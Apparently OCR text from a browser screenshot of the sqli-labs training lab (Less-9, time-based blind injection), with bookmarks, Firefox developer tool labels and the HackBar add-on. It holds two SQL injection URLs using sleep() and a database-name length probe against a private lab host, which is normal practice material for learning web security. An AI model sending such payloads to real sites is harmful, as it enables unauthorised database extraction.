 首页 - 廖雪峰的官方网站
整数运算 - 廖雪峰的官方网站
sprintf函数的使用 | 离别歌
• Less-9 Blind- Time based- Sin
192.168.2.167/sqlilabs/Less-9/?id=1' and sleep(5) --+
工作台 - Dukou
哔哩哔哩 ( ゜- ゜)つロ ...
编码解码
YouTube
文档
安全知识库
实训平台
M D196G
iTunes Artwork Find...
首页 | 离别歌
GitHu
Welcome Dhakkan
You are in...........
SQLI DUMB SER
.168.2.167
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://192.168.2.167/sqlilabs/Less-9/?id=1' and if(length(database())=8,sleep(5),1) --+
Split URL